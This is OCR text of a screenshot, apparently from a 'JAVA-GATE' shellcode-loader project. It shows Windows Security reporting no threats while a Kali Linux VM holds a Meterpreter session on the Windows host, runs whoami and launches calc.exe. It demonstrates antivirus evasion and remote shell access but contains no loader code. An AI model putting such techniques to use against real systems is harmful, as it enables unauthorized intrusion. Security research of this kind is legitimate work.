 Windows 安全中心
主页
病毒和威胁防护
帐户保护
防火墙和网络保护
应用和浏览器控制
设备安全性
设备性能和运行状况
家庭选项
设置
安全性概览
了解设备当前的安全性和运行情况并采取必要操作。
病毒和威胁防护
无需执行任何操作。
帐户保护
无需执行任何操作。
防火墙和网络保护
无需执行任何操作。
应用和浏览器控制
无需执行任何操作。
设备安全性
查看状态并管理硬件安全功能
设备性能和运行状况
无需执行任何操作。
家庭选项
管理你的家人使用设备的方式
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
##########################################################
# JAVA-GATE PROJECT #
# DANGEROUS : JVM MAY CRASH WHEN LOAD SHELLCODE! #
# SUPPORT OS : ONLY WINDOWS X64 #
# SUPPORT JVM : ONLY 64 BIT #
##########################################################
kali-linux-2023.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入...
我的计算机
Ubuntu 64
kali-linux-2
Windows
kali-linux-2023.2-vmware...
1 2 3 4
3
Applications
Trash
File Syste
Home
kali@kali: ~
File Actions Edit View Help
[*] 192.168.227.130 - Meterpreter session
[*] Sending stage (200774 bytes) to 192.1
[*] Meterpreter session 4 opened (192.168
722) at 2023-06-30 09:28:21 -0400
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 5800 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19044.1288]
(c) Microsoft Corporation����������Ȩ����
C:\Users\20235\Desktop>whoami
whoami
desktop-ip8tqoc\20235
C:\Users\20235\Desktop>calc.exe
calc.exe
C:\Users\20235\Desktop>
the quieter you become,
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。